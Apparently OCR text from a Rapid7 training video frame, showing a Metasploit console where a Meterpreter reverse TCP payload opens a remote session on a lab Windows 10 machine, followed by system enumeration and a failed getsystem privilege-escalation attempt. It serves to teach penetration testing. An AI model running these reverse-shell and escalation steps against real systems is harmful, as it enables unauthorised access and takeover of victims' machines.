 msf6 payload(windows/x64/meterpreter/reverse_tcp) >
[*] Sending stage (200262 bytes) to 192.168.132.134
[*] Meterpreter session 2 opened (192.168.135.197:4567 -> 192.168.132.134:49678) at 2020-10-05 15:08:23 -0500
msf6 payload(windows/x64/meterpreter/reverse_tcp) > sessions -i -1
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer : DESKTOP-CL5L2IH
OS : Windows 10 (10.0 Build 18362).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > getuid
Server username: DESKTOP-CL5L2IH\msfuser
meterpreter > getsystem
[-] 2001: Operation failed: All pipe instances are busy. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
meterpreter >
0:14 /
CC HD
Q & A Notes Pointer CC Captions Tips EXIT
14 RAPID7